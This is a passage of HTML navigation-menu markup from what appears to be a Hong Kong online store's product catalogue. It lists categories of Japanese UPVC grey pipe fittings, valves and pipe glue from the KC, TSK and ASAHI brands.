			<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li id="menu-item-9719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li id="menu-item-9656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
